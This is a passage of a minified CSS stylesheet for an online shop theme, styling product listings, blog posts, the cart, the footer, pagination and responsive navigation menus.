.h3{font-size:14px;color:#1c1c1c;text-transform:uppercase;font-weight:700;margin-top:7px;margin-bottom:15px}.site-footer .info{color:#1c1c1c;line-height:21px;margin:0 0 25px}.site-footer ul.list-menu li{padding-left:15px;position:relative}.site-footer ul.list-menu li:before{content:"";position:absolute;width:5px;height:5px;background:#7c7c7c;left:0;top:16px}.site-footer ul.list-menu li a{color:#7c7c7c}.site-footer ul.list-menu li a:hover{color:#00aced}.site-footer ul.contact li{color:#7c7c7c;margin-bottom:10px}.site-footer ul.contact li a{color:#00aced}.site-footer ul.contact li .fa{color:#00aced;padding-right:10px}.footer-tag{padding:35px 0;border-top:1px solid #e7e7e7}.footer-tag a{color:#7c7c7c}.footer-tag a:hover{color:#00aced}.copyright{position:relative;color:#7c7c7c;background:#262626}.copyright .inner{height:60px;line-height:60px}.copyright a{color:#00aced}.copyright ul{text-align:right}.copyright ul li{display:inline-block}.copyright ul li a{color:#7c7c7c;padding-left:35px}.copyright ul li a:hover{color:#00aced}.shop-info{color:#1c1c1c}.shop-info .fa{margin:0 25px 0 0;color:#1c1c1c}.shop-info ul li{margin:0 0 11px}.shop-info a{color:#00aced}.color-h{color:#00aced}.logo{margin:13px 0;text-align:center;display:block}.search-box-lg{margin-bottom:20px}.search-box-lg .form-control{height:50px;border-color:#e1e1e1}.search-field-lg{border-radius:0}.btn-search-lg{background-color:#00aced;color:#FFF;border-left:0;border-radius:0;height:50px;border:none}.box-user-cart{margin-top:28px}.heading{position:relative;font-size:18px;font-weight:700;line-height:20px;color:#363636;margin-bottom:30px;background-position:bottom;background-repeat:repeat-x}.heading .title-head{top:0;left:0;display:inline-block;margin:0;padding:0 0 15px;font-size:18px;line-height:20px;color:#363636;text-transform:uppercase}.title-head{font-size:18px;font-weight:700;line-height:20px;color:#363636;text-transform:uppercase;text-decoration:none}.title-head a{font-size:18px;font-weight:700;line-height:20px;color:#363636;text-transform:uppercase;text-decoration:none}.heading .title-head a{font-size:18px;font-weight:700;line-height:20px;color:#252525;text-transform:uppercase;text-decoration:none}.heading .title-head a:hover{color:#00aced}.heading-button{position:absolute;right:0;bottom:15px;background-color:#fff}.button-next,.button-prev{width:15px;height:25px;float:left;font-size:22px;text-align:center;border-radius:3px;background-color:#FFF;color:#acacac;cursor:pointer}.button-next:hover,.button-prev:hover{color:#00aced}.button-prev{margin-right:3px;color:#ccc}.button-next{color:#ccc}.product-item2{float:left;padding-bottom:10px}.product-item2 .product-item-thumbnail{text-align:center;min-width:80px;min-height:80px;float:left;margin-right:20px;margin-bottom:30px;display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-item2 .product-item-thumbnail img{max-width:100%}.product-item2 .product-item-name{font-size:14px;line-height:20px}.product-item2 .product-item-name a{color:#363636}.product-item2 .product-item-name a:hover{color:#00aced;text-decoration:none}.product-item2 .product-item-price{color:#00aced;font-size:16px;line-height:26px;font-weight:700;margin-right:20px}.product-item2 .product-item-price-old{text-decoration:line-through;color:#acacac;font-size:16px;line-height:26px}.product-item2 .product-item-summary{font-size:14px;color:#acacac;line-height:20px}.list-blogs{margin-bottom:40px}.blog-item{width:100%;float:left;margin-bottom:20px}.blog-item .blog-item-thumbnail{position:relative}.blog-item .blog-item-thumbnail label{display:inline-block;position:absolute;bottom:-2px;background:#00aced;padding:5px 15px;color:#fff}.blog-item .blog-item-thumbnail img{width:100%}.blog-item .blog-item-name{font-size:16px;line-height:22px;font-weight:700}.blog-item .blog-item-name a{color:#252525}.blog-item .blog-item-name a:hover{color:#00aced;text-decoration:none}.blog-item .postby{font-size:13px;line-height:30px;color:#acacac}.blog-item .blog-item-summary{font-size:14px;color:#acacac;line-height:20px}.blog-item-list .blog-item-thumbnail{overflow:hidden;margin-bottom:10px;padding:0}.blog-item-list .blog-item-name{color:#111;font-size:14px;line-height:20px;font-weight:700;font-family:'Arial',sans-serif}.blog-item-list .blog-item-name a{color:#111}.aside-blog-list .heading{margin-bottom:0}.aside-blog-list .heading h2 a{font-weight:300;font-size:20px}.aside-blog-list .blog-item{margin-bottom:25px}.blog-category .navbar-pills{border:none}.blog-category .navbar-pills li{padding:0}.blog-category .navbar-pills li>a{border-top:none;line-height:30px}.blog-category .navbar-pills>li>a:before{top:0;content:"\f101";font-family:FontAwesome;background-image:none}.blog-category h2.title-box{font-size:20px;font-weight:300;text-transform:uppercase}.featured-blogs{margin-bottom:20px}.featured-blogs .blog-item .blog-item-name{position:absolute;bottom:-8px;display:block;background:rgba(0,0,0,.7);padding:20px;width:100%;color:#fff;text-transform:uppercase;font-weight:700;font-size:20px;line-height:30px}.featured-blogs .blog-item.small .blog-item-name{padding:15px 20px;font-size:14px;line-height:24px}.featured-blogs .blog-item.small .blog-item-name a{font-size:14px;line-height:24px}.featured-blogs .blog-item.small .blog-item-thumbnail label{bottom:76px}.featured-blogs .blog-item .blog-item-name a{color:#fff}.featured-blogs .blog-item .blog-item-name a:hover{color:#00aced}.featured-blogs .blog-item .blog-item-thumbnail label{bottom:98px}.blog-item-link{clear:both;padding:10px 0;border-bottom:1px #ebebeb solid}.blog-item-link:last-child{border-bottom:0}.blog-item-link .blog-item-name{font-size:14px;line-height:20px;margin-bottom:0;color:#252525;position:relative}.blog-item-link .blog-item-name .fa{position:absolute;left:0;top:2px}.blog-item-link .blog-item-name a{color:#252525;text-decoration:none;padding-left:20px;margin-bottom:10px;display:inline-block}.blog-item-link .blog-item-name a:hover,.blog-item-link .blog-item-name:hover{color:#00aced}.blog-item-link .postby{margin-left:20px;font-size:13px;line-height:20px;color:#acacac}.postby{font-size:13px;line-height:20px;color:#acacac}.postby .fa{color:#00aced;margin-right:6px}.blog-main .blog-item{border-bottom:1px #ebebeb solid;width:100%;padding-bottom:30px;margin-bottom:30px}.blog-main .blog-item:last-child{margin-bottom:28px}.blog-main img{width:100%}.blog-main .blog-item-name{font-size:16px;color:#111;font-weight:700;margin:5px 0;display:inline-block;font-family:'Arial',sans-serif}.blog-main .blog-item-summary{color:#828181;font-size:14px;line-height:24px;margin:10px 0 12px}.read-more{font-style:italic;color:#00aced}.article-wraper{margin-top:30px}.article-main{margin-bottom:30px}.article-main .article-details{padding-bottom:30px}.article-details .article-image{margin-bottom:30px}.article-details .article-image img{width:100%}.article-details .article-title a{font-size:20px;line-height:36px;color:#111;font-weight:700;margin:5px 0;display:inline-block;font-family:'Arial',sans-serif}.article-details .article-title a:hover{color:#00aced;text-decoration:none}.article-details .article-content{margin:20px 0;font-size:14px;line-height:24px;color:#636363}#article-post-comment{margin:30px 0}#article-post-comment .title-form-coment{font-family:'Arial',sans-serif;font-size:18px;color:#363636;text-transform:uppercase;line-height:30px;font-weight:700;margin-bottom:30px}.feature-l{margin-bottom:30px;background-color:#00aced}.feature-l li{padding:0 15px;overflow:hidden;margin-top:0;background-color:#00aced;border:0}.feature-l li hr{margin-top:20px;margin-bottom:0;border-top:1px solid #80b69a}.feature-l li img{margin-right:5px;width:48px;float:left}.feature-l .feature-title{font-size:14px;line-height:20px;color:#afe3c8}.feature-l p{font-family:'Arial',sans-serif;font-size:18px;line-height:20px;font-weight:700;color:#FFF}.page-404{padding:30px 0 60px;text-align:center;font-size:16px}.page-404 p{margin:20px 0}.page-404 .title-section-page{font-size:30px;line-height:32px;color:#252525;font-family:'Arial',sans-serif}.page{padding:0 0 30px}.info-contact{font-size:14px;color:#333;line-height:24px;margin-top:81px}.info-contact .widget-menu{color:#333}.info-contact .widget-menu li a{color:#333}.info-contact .widget-menu .fa{color:#00aced;width:30px;height:30px;font-size:16px;padding:3px;float:left;text-align:center;margin-right:5px}.info-contact p{margin:20px 0;color:#363636}.table-cart .img-product-cart img{max-width:200px}.name-product-cart{font-size:16px;font-family:'Arial',sans-serif;color:#252525;line-height:24px;font-weight:400}.name-product-cart:hover{color:#00aced;text-decoration:none}.details-pro>.product-name{font-size:24px;color:#333;line-height:24px;font-family:Arial,Helvetica,sans-serif;margin:10px 0}.details-pro>.product-vendor{padding-bottom:10px;border-bottom:1px solid #ebebeb;margin-bottom:18px}.details-pro>.product-vendor .line{padding:0 3px 0 6px;transform:translateY(-1px);display:inline-block}.details-pro .product-policy ul{list-style:initial;padding-left:20px;margin-top:10px}.details-product .product-price,.details-product .product-price-old{font-size:22px;font-weight:700;line-height:24px;margin-right:10px}.details-product .product-price-old{text-decoration:line-through;font-weight:400;color:#acacac;font-size:16px}.details-product .product-description{color:#636363;font-size:14px;line-height:24px;padding:20px 0;margin-bottom:30px;border-bottom:1px #e1e1e1 solid}.details-product div.form-group{padding:20px 0;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;margin-top:25px;width:100%}.product-policy{margin-bottom:30px}.details-product div.form-group.fix-margin{margin-top:10px;margin-bottom:20px}.details-product form#add-to-cart-form a.add_to_cart{color:#FFF;font-size:18px}.details-product form#add-to-cart-form a.add_to_cart:hover{color:#FFF}.details-product .custom-btn-number{max-width:60px;padding:0}.product-policy table{width:100%}.product-policy td{padding:2px;width:auto}.product-policy td:first-child{font-weight:700}.btn-cart{background-color:#00aced;font-size:14px;font-weight:700;line-height:40px;margin-left:10px;margin-right:10px;padding-left:30px;text-transform:inherit}.btn-cart svg{width:16px;height:14px;transform:translateY(1px)}.btn-cart:hover{background-color:#00aced!important}.details-product .contact-info b{color:#00aced}.details-product .contact-info b a{color:red}.details-product form{margin:0}.product-sale-box{border:1px dotted #00aced;padding:15px 20px;margin-bottom:30px}.product-sale-box h4{color:#00aced;text-transform:uppercase;font-size:14px;font-weight:700}.product-sale-box h4 img{padding-right:5px;transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);-webkit-transform:translateY(-3px)}.details-product .custom-btn-number input{margin:0;padding:0}.details-product .product-images{margin-bottom:12px}.details-product .product-images .owl-nav div,.slideshow .owl-nav div{bottom:50%;background-color:transparent!important;color:#00aced;position:absolute;font-size:20px}.details-product .product-images .owl-nav div:hover,.slideshow .owl-nav div:hover{color:#00aced}.details-product .product-images .owl-nav .owl-prev,.slideshow .owl-nav .owl-prev{left:0}.details-product .product-images .owl-nav .owl-next,.slideshow .owl-nav .owl-next{right:0}.details-product .thumbnail-product{margin-bottom:30px}.details-product .thumbnail-product img{border:1px #FFF solid}.details-product .thumbnail-product img:hover{border:1px #00aced solid}.nav-tab-detailspro{margin-top:0;border-left:1px #e1e1e1 solid;border-right:1px #e1e1e1 solid;width:100%;border-top:1px solid #ebebeb}.nav-tab-detailspro .nav-item{float:left}.nav-tab-detailspro .nav-item .nav-link{padding:15px;font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;margin-bottom:-1px;color:#363636;border-left:1px solid #FFF;border-right:1px solid #fff}.nav-tab-detailspro .nav-item+.nav-item{margin-left:0;float:left}.nav-tab-detailspro .nav-item .nav-link.active{color:#00aced;border-top:1px solid #00aced;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb;position:relative}.nav-tab-detailspro .nav-item:first-child .nav-link.active{border-left:1px solid #FFF}.nav-tab-detailspro .nav-item .nav-link.active:before{content:"";display:block;width:100%;height:2px;background:#00aced;position:absolute;top:-2px;left:0}.nav-tab-detailspro .nav-item .nav-link.active:after{content:"";display:block;width:100%;height:2px;background:#fff;position:absolute;bottom:-1px;left:0}.tab-content-detailspro{float:left;padding:0 0;width:100%;border:1px #ebebeb solid;font-size:14px;line-height:24px;color:#636363;margin-bottom:20px}.tab-content-detailspro img{max-width:100%}.related-product{margin-bottom:30px}.related-product .title-head a{font-weight:300;font-size:20px;color:#333}.related-product .owl-carousel.owl-loaded{border-top:1px solid #ebebeb;border-right:1px solid #ebebeb}.related-product .heading{margin-bottom:0}.banner-qc{max-width:100%;margin-bottom:30px}.custom-btn-number{position:relative;padding:0 30px 0 10px;border:0;display:inline-block}.qty{height:43px;float:left;border:1px #e1e1e1 solid;padding:10px;width:118px;text-align:center}.items-count{height:19px;text-align:center;float:left;background-color:#FFF;border:1px #e1e1e1 solid;position:absolute;margin:0 3px;font-weight:300;font-size:10px}.increase{margin-bottom:30px}.reduced{bottom:0}.cart{margin-bottom:100px}.cart th{text-align:center}.table-cart{font-size:15px;margin-bottom:0;font-size:13px;line-height:37px;color:#252525}.table-cart thead th{border-bottom:0}.table-cart td,.table-cart th{border-top:1px #ebebeb solid}.table-cart th,.table-cart td{vertical-align:middle!important}.table-cart a.remove-item{color:#252525;font-size:20px}.inp-number{border-radius:0;background-color:#FFF;border:1px #ebebeb solid;max-width:50px;padding-left:10px;text-align:center}.table-cart-total{margin-top:30px}.tag_article,.social-media{float:left;width:100%;font-size:14px;line-height:30px;color:#636363}.social-media{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb}.tag_article h2,.social-media h2{margin:0;display:inline-block;font-size:14px;font-weight:700;color:#363636;line-height:45px}.tag_article a,.social-media a{color:#636363}.tag_article a:hover,.social-media a:hover{color:#00aced;text-decoration:none}.social-media ul{list-style-type:none;padding:0;display:inline-block}.social-media ul li{display:inline-block}.social-media ul li a{padding:0 6px}.product-box{text-align:left;margin:1px;background:#fff;position:relative}.product-box:before{content:"";width:100%;height:100%;background:rgba(255,255,255,1);position:absolute;top:0;left:0}.product-info{z-index:10;position:relative}.products-view-grid .product-info{min-height:93px;padding:0 30px;padding-bottom:18px;text-align:center}.home-products .product-info .product-name,.products-view-grid .product-info .product-name{padding:0}.product-box .product-thumbnail{display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin-bottom:30px}.product-box .product-thumbnail>a{display:block;width:100%;padding:10px;max-height:200px;height:200px;text-align:center}.product-box .product-thumbnail a img{width:auto;height:100%;-webkit-flex:1;-ms-flex:1;flex:1;object-fit:cover}.product-box .product-name{font-size:14px;line-height:20px;color:#252525;padding:0 10px 2px;height:40px;overflow:hidden}.product-box .product-name a{color:#252525;text-decoration:none;font-weight:700}.product-box .product-name a:hover{color:#00aced}.product-box .product-price,.product-price{color:#00aced;font-size:14px;line-height:20px;display:inline-block;font-weight:700;margin-bottom:6px}.product-box .product-price-old{text-decoration:line-through;font-size:12px;margin:0 0 0 10px;display:inline-block;color:#939393}.product-box .sale-flash{position:absolute;font-size:14px;color:#FFF;padding:1px 10px;line-height:24px;text-align:center;top:10px;left:0;z-index:9;background-color:#f94e3f}.product-box .sale-flash:before{border-top:13px solid #f94e3f;border-bottom:13px solid transparent;border-right:10px solid transparent;content:"";position:absolute;bottom:100%;margin:0;left:100%;top:0;z-index:100}.product-box .sale-flash:after{border-top:13px solid transparent;border-bottom:13px solid #f94e3f;border-right:10px solid transparent;content:"";position:absolute;bottom:100%;margin:0;left:100%;top:0;z-index:100}.product-box .product-summary{font-size:14px;color:#acacac;line-height:20px}.pro-action-btn{position:absolute;top:0;left:0;text-align:center;width:100%;height:100%;z-index:3;overflow:hidden;background-color:rgba(255,255,255,.7);transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pro-action-btn div{-webkit-flex:1;-ms-flex:1;flex:1}.pro-action-btn .btn{background-color:#00aced;min-width:100px;color:#FFF;font-size:14px;line-height:29px;padding:0;margin:2px;height:30px;text-transform:inherit;display:inline-block;min-height:30px;font-weight:400}.pro-action-btn .btn:hover{background-color:#f4690b!important;border:1px solid #f4690b}.product-box:hover .pro-action-btn{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.products-view-grid .product-box:hover{z-index:99;-webkit-box-shadow:0 0 10px 0 rgba(206,206,206,1);-moz-box-shadow:0 0 10px 0 rgba(206,206,206,1);box-shadow:0 0 10px 0 rgba(206,206,206,1)}.products-view-grid,.products-view-list{margin-bottom:5px}.products-view-list .col-xs-12:first-child .product-box{padding-top:25px}.products-view-grid .product-box{margin:0;position:relative;border:1px solid #ebebeb;margin-bottom:30px;-webkit-box-shadow:0 0 10px 0 rgba(206,206,206,1);-moz-box-shadow:0 0 10px 0 rgba(206,206,206,1);box-shadow:0 0 10px 0 rgba(206,206,206,1);border-radius:15px;overflow:hidden}.products-view-grid .col-sm-6:nth-child(1) .product-box,.products-view-grid .col-sm-6:nth-child(2) .product-box,.products-view-grid .col-sm-6:nth-child(3) .product-box{border-top:1px solid #ebebeb}.products-view-grid .col-sm-6:nth-child(3n) .product-box,.products-view-grid .col-sm-6:last-child .product-box{border-right:1px solid #ebebeb}.products-view-list{margin-bottom:30px}.products-view-list>.row{border:1px solid #ebebeb}.products-view-list .col-xs-12:first{padding-top:30px}.products-view-list .product-box .product-name a{font-size:14px;font-weight:700;color:#333}.products-view-list .product-box .product-name a:hover{color:#00aced}.products-view-list .product-box{margin-bottom:25px;padding-bottom:20px;overflow:hidden;border-bottom:1px solid #ebebeb}.products-view-list .col-xs-12:last-child .product-box{border-bottom:none}.products-view-list .product-box:hover{outline:0 solid #ebebeb}.products-view-list .product-box .product-thumbnail{text-align:center;margin-bottom:0;width:calc(100% / 3);float:left}.products-view-list .product-box .product-name{font-size:20px}.products-view-list .product-box .product-name{padding:0;font-size:24px;line-height:20px;margin:5px 0 5px}.products-view-list .product-box .product-name:hover{text-decoration:none}.products-view-list .product-box .product-summary{font-size:14px;line-height:24px;color:#8d8d8d;margin:6px 0;margin-bottom:20px;padding-right:30px}.products-view-list .product-box .pro-action-btn{margin-bottom:15px;position:relative;text-align:left;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.products-view-list .product-box .pro-action-btn .btn{opacity:1;line-height:29px}.products-view-list .product-box .pro-action-btn .btn:hover{background:#f4690b;border-color:#f4690b}.products-view-list .product-box .sale-flash{z-index:9;top:20%;left:0}.products-view-grid .product-box .product-summary,.products-view-grid .product-box .form-nut-list{display:none}.products-view-list .product-box .form-nut-grid{display:none}.products-view-list .product-info{text-align:left;margin-left:30px;float:left;width:calc(100% / 3 * 2 - 30px)}.list-category .btn{height:30px}.list-category h3{font-size:18px;margin:0}.btn-search{background-color:transparent;color:#898989;position:relative;z-index:2}.search-box{position:relative;float:left;width:55px;height:55px}.search-box .form-control{position:absolute;top:10px;right:6px;display:none}.search-box .btn-s2{visibility:hidden;opacity:0;position:absolute;left:-12px;padding:6px 20px;margin:10px 5px;background-color:#00aced;color:#FFF;border-radius:0 5px 5px 0;transition:All 1s ease;-webkit-transition:All 1s ease;-moz-transition:All 1s ease;-o-transition:All 1s ease}.search-box .form-control{display:block}.search-box .btn-s2{opacity:1;visibility:visible}.search-box .btn-s1{display:none}.bread-crumb{background-color:#f2f2f2;margin-bottom:30px}.breadcrumbs{margin:0;font-size:14px;padding:10px;background-color:#f2f2f2;border-radius:15px;margin-bottom:30px}.breadcrumbs h3{font-size:22px;font-weight:700;margin-bottom:4px}.breadcrumbs li{display:inline}.breadcrumbs li>a{color:#363636}.breadcrumbs li span{display:inline-block;color:#363636}.breadcrumbs li span .fa{color:#363636}.breadcrumbs li a:hover,.breadcrumbs li.active,.breadcrumbs li strong{color:#00aced;font-weight:400}.signup{margin-bottom:50px;padding-top:30px}.form-coment{font-size:14px;color:#636363;margin-top:10px}.form-coment button.btn-style{margin-top:25px}.form-coment button.btn-style:hover{border:none!important;text-transform:inherit}.form-coment .form-group{margin-bottom:0;padding-bottom:0}.form-coment .form-group label span{color:red;font-weight:700}.form-coment .form-group button.btn-style{margin-top:25px}.form-coment .form-group input,.form-coment .form-group textarea{border-color:#e1e1e1;border-radius:0!important;margin:0}.page-login{padding:0 0 20px}.form-signup{font-size:14px;color:#636363}.form-signup .form-group{margin:0;padding:15px 0 0}.form-signup button.btn-style{text-transform:inherit;border:none!important}.form-signup .form-group label span{color:red;font-weight:700}.form-signup .form-group input,.form-group textarea{border-color:#e1e1e1;border-radius:0!important;font-size:14px;padding:11px 20px;margin-bottom:0}input.inp-number.form-control{border-color:#e1e1e1;border-radius:100px;font-size:14px;max-width:120px;margin-right:10px}.block-account .block-content{padding-top:10px}.box-address{padding:10px 0;border-left:1px solid #ebebeb}.box-address p{line-height:30px}.box-address p .fa{padding-right:10px}.box-address .address{padding:10px 35px}.box-address .box-header{margin-bottom:10px;padding:0 35px 10px;padding-bottom:10px;display:inline-block;border-bottom:1px solid #ebebeb}#order_details.table-cart th,#order_details.table-cart td{text-align:center;border-top:none}.totalorders.table th,.totalorders.table td{text-align:center;font-weight:700}.sodiachi .form-group{padding:0;margin:0}.sodiachi .form-group select{margin-bottom:20px;border-radius:0;border-color:#ddd}.sodiachi .form-group label{width:110px;float:left;font-weight:700;line-height:40px;text-align:right;padding-right:10px}.sodiachi .form-group label span{color:red}.sodiachi .form-group .form-control{width:calc(100% - 110px)}.sodiachi .title-head{font-weight:400;font-size:24px;text-transform:none}.sodiachi .title-head a{font-size:14px;color:#00aced;font-weight:400;text-transform:none}.sodiachi .title-head a:hover{color:#212121}.sodiachi .address-group p{margin-bottom:20px}.sodiachi .address-group p>strong{display:inline-block;width:130px;text-align:right;padding-right:20px;color:#212121}.sodiachi .btn-style{color:#333;background:#ebebeb}.sodiachi .btn-style:hover{color:#fff}.sodiachi .btn-style.btn-outline{background:none;border:1px solid #ebebeb}.btn-edit-addr{border:none;background:none;color:#00aced}.btn-edit-addr:hover{color:#212121}.article-readmore{line-height:40px}.block-account .block-content p{margin:10px 0}.block-account .block-content p .fa{padding-right:10px}.block-account .block-title h5{font-size:18px;font-weight:700}.sortPagiBar{padding:12px 20px;background-color:#FFF;border-radius:0;margin-bottom:30px;border:1px #e1e1e1 solid}.sortPagiBar .form-group{margin-bottom:0;float:right}.view-mode{padding:10px 0}.button-view-mode input{display:none}.button-view-mode{font-size:18px;width:20px;height:34px;padding:4px 7px;float:left;text-align:center;font-weight:700;text-transform:uppercase;margin-right:6px;border-radius:0;margin-bottom:0;height:20px;height:20px;position:relative}.view-mode span{font-size:14px;float:left;padding-right:20px;transform:translateY(-3px);-webkit-transform:translateY(-3px);-o-transform:translateY(-3px);-moz-transform:translateY(-3px)}.button-view-mode .fa{position:absolute;left:0;top:0}.button-view-mode.active{background-color:none;color:#00aced}.button-view-mode:hover{background-color:none;border-color:none;color:#00aced}.button-view-mode.active:hover{background-color:none;color:#00aced}.form-viewpro{font-size:14px}.form-viewpro .form-control{width:240px;border-radius:0;border:0;margin-left:10px;background-color:#f7f7f7;color:#333;padding:6px 10px}.form-viewpro .form-control option:hover{background:#00aced!important;color:#FFF}.pagination{padding-top:0;margin-top:30px;margin-bottom:0;padding-bottom:0}.pagination li{display:inline}.pagination li a{margin:2.5px;width:40px;background:#333;text-align:center;height:40px;font-size:16px;line-height:24px;font-family:'Arial',sans-serif;color:#fff;border-radius:0;border:none;text-decoration:none;border-bottom:1px transparent solid;float:left;padding:.5rem .75rem;position:relative}.pagination li a:hover{background-color:#00aced;border-bottom:1px #00aced solid}.pagination li.disabled a{border:0;display:none}.pagination li.active a{background-color:#00aced;border-color:#00aced;color:#fff;display:block}.pagination li:last-child a{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination li:first-child a{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;margin-left:0}.box-maps{margin-bottom:-8px}.jssocials-share-logo{font-size:16px;color:#333;line-height:45px}.jssocials-share-logo:hover{color:#111}.jssocials-share{margin:0 10px;line-height:26px;float:left}.jssocials-shares{margin:0}.form-product label{display:inline-block;font-weight:700;color:#111;font-size:14px}.box-variant .form-group select{border-color:#e1e1e1;font-size:14px;padding:6px 20px;min-width:100%;margin-top:5px}.box-variant .form-group select option{min-height:30px!important;padding:10px 20px!important}.box-variant .form-group{width:100%}#article-comments{margin-top:40px}span.article-comment-date-bull{color:#818181;margin-bottom:5px;display:block}.title-form-coment{line-height:30px;font-size:20px;font-weight:300;text-transform:uppercase;font-family:'Arial',sans-serif;margin-bottom:20px;color:#333;border-bottom:1px solid;display:inline-block}.article-comment{padding:20px 0;border-bottom:1px solid #ebebeb}.article-comment .article-comment-user-image{float:left;margin-right:15px;width:80px}.search-main .form-control{margin-right:10px;height:45px;border-radius:0}.nav-category-heading button.fa{background:transparent;border:none}.zoomWrapper{width:100%!important}.zoomWrapper img{height:100%!important;width:auto!important;float:none;margin:0 auto!important;display:block!important;position:relative!important}@media (max-width:543px){.products-view-list .product-box .product-name{margin:20px 0}#footer .widget-item{margin:0!important}#footer .widget-item .widget-title{padding:20px 0;margin-bottom:0}#footer .widget-menu{margin-top:0}.widget-title .fa{float:right;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg)}.widget-title.collapsed .fa{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg)}.custom-btn-number{padding-left:0}.products-view-list .product-box .product-thumbnail{width:100%}.products-view-list .product-info{text-align:left;width:100%;margin-left:0}.button-next,.button-prev{width:35px;height:35px}}@media (max-width:767px){.nav-tab-detailspro .nav-item{display:inline-block;width:100%}.nav-tab-detailspro .nav-item .nav-link{display:block}.nav-tab-detailspro .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:0}.search-main .products-view-grid .col-lg-6:nth-child(2n+1){clear:both}}@media only screen and (min-width:768px) and (max-width:991px){.search-main .products-view-grid .col-lg-3:nth-child(3n+1){clear:both}}@media (max-width:991px){.main-menu{min-height:55px}.wrap-nav-toggler{width:100%;float:left}.wrap-nav-toggler .navbar-toggler{color:#FFF;font-size:37px}.wrap-nav-toggler:before{content:'';width:100%;min-height:58px;position:absolute;margin-top:-10px;left:0;z-index:-1;background-color:#4a4f59}.search-box .form-control{position:absolute;width:200px;top:9px;z-index:1}.btn-search{color:#FFF}.mini-cart a{color:#FFF}.search-box:hover .btn-search{color:#898989}.navbar-nav-style{width:100%;float:left}.navbar-nav-style .nav-item{float:none}.navbar-nav-style .nav-item+.nav-item{margin-left:0}.navbar-nav-style{width:100%;float:left;text-align:left}.navbar-nav-style .nav-item{float:none;overflow:hidden}.navbar-nav-style .nav-item+.nav-item{margin-left:0}.nav-main>ul.navbar-nav-style>.nav-item{background-color:#FFF}.nav-main>ul.navbar-nav-style>.nav-item .nav-link{margin-left:10px}.nav-main ul.navbar-nav-style .nav-item .nav-link{display:inline-block}.nav-main ul.navbar-nav-style .nav-item{border-top:1px #F1F1F1 solid}.nav-main ul.navbar-nav-style .nav-item .dropdown-menu{width:100%;position:relative;border-radius:0;border:0;padding:0;margin:0}.nav-main ul.navbar-nav-style li.open>i.fa:before{color:#000;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg)}.product-item2{overflow:hidden}.box-user-cart{margin-top:10px;text-align:center}.mini-cart{float:none;margin-bottom:30px!important;display:inline-block;margin-left:10px;position:relative}.mini-cart>a{float:none;padding:15px;color:#FFF;display:inline-block}.mini-cart .heading-cart{display:inline-block}.top-cart-content{right:-80px!important;top:60px!important}.info-website{font-size:13px;color:#FFF;padding-bottom:18px;display:inline-block}#footer .widget-item{margin:0 0 60px}.menu-header-top a{padding:10px}.slideshow .owl-nav.disabled+.owl-dots{display:none}.menu-header-top .dropdown-menu{right:10px;left:auto;margin-top:5px}.products-view-grid .col-lg-4:nth-child(2n+1){clear:both}.details-product .product-images{overflow:hidden;position:relative}.details-product .product-images:before{content:"";width:100%;height:100%;position:absolute;z-index:99999}.zoomWindowContainer{display:none}.product-box .product-thumbnail{display:block}.widget-item .widget-title{padding:20px 0;margin-bottom:0}.nav-main>ul.navbar-nav-style .nav-item{background-color:#00aced;border-top:1px #00aced solid}.nav-main ul.navbar-nav-style .nav-item .nav-link{color:#FFF}.nav-main ul.navbar-nav-style .nav-item:hover>.fa:before{color:#FFF}#footer .logo{margin-top:38px}}@media (min-width:992px){.mini-cart{padding-bottom:20px}.nav-main .navbar-nav .nav-item.active .nav-link,.nav-main .navbar-nav .nav-link:hover{color:#00aced}.nav-main>.navbar-nav>.nav-item.active>.nav-link,.nav-main>.navbar-nav>.nav-item>.nav-link:hover{background-color:#00aced;color:#FFF!important}.nav-main>ul.navbar-nav-style>.nav-item>.nav-link{padding:15.5px 20px;color:#FFF;border-right:1px #464646 solid;text-transform:uppercase}.nav-main>ul.navbar-nav-style>.nav-item>.fa{display:none}.nav-main ul.navbar-nav-style .nav-item .dropdown-menu .dropdown-menu{margin-left:100%;top:0}.nav-main ul.navbar-nav-style .nav-item .dropdown-menu{margin:0;padding:0;border-radius:0;border:0;box-shadow:0 4px 8px rgba(0,0,0,.2);opacity:0;display:block;visibility:hidden;transition:opacity 0.5s,-webkit-transform .5s;transition:opacity 0.5s,transform .5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform .5s;-webkit-transform:translate(0,60px);-ms-transform:translate(0,60px);transform:translate(0,60px)}.nav-main ul.navbar-nav-style .nav-item .nav-item .dropdown-menu{-webkit-transform:translate(60px,0);-ms-transform:translate(60px,0);transform:translate(60px,0)}.nav-main ul.navbar-nav-style .nav-item:hover>.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);display:block}.nav-main ul.navbar-nav-style .nav-item .nav-item:hover{background-color:#FCFCFC}.nav-main ul.navbar-nav-style .nav-item .nav-item:hover>.nav-link{color:#00aced}.search-main .products-view-grid .col-lg-4:nth-child(4n+1){clear:both}.products-view-grid .col-lg-4:nth-child(3n+1){clear:both}.products-view-grid 